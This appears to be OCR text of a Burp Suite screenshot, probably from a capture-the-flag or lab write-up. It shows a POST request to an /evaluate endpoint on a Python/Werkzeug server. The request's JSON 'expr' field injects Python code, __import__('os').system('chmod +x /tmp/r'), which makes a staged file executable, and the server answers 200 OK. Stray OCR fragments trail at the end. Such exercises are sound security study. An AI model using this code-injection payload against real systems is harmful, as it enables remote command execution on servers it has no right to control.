 Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.35.185.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 53
9 Origin: http://192.35.185.3:5000
10 Connection: close
11 Referer: http://192.35.185.3:5000/
12
13 {
"expr":
"__import__('os').system('chmod +x /tmp/r')"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 12
4 Access-Control-Allow-Origin:
http://192.35.185.3:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Fri, 25 Mar 2022 00:09:23 GMT
8
9 {"ans": "0"}
Affirmative answer
IN
R
C
R
R
R